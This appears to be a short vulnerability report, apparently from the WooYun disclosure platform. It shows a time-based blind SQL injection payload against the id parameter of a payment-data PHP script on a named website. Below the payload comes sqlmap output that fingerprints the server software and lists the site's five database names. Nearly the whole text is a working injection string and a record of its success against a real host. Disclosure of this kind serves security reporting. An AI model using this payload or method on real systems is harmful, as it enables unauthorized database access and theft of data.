 Payload: http://www.ku25.com:80/common/check/get_pay_data.php?id=0' AND (SEL
ECT * FROM (SELECT(SLEEP(5)))rpkl) AND 'zMvg'='zMvg
---
[19:38:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[19:38:32] [INFO] fetching database names
[19:38:32] [INFO] the SQL query used returns 5 entries
[19:38:32] [INFO] retrieved: information_schema
[19:38:33] [INFO] retrieved: mysql
[19:38:33] [INFO] retrieved: test
[19:38:33] [INFO] retrieved: ultrax
[19:38:33] [INFO] retrieved: x25gbk
available databases [5]:
[*] information_schema
[*] mysql
[*] test
[*] ultrax
[*] x25gbk
[19:38:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ku25.com'
[*] shutting down at 19:38:33
www.wooyun.org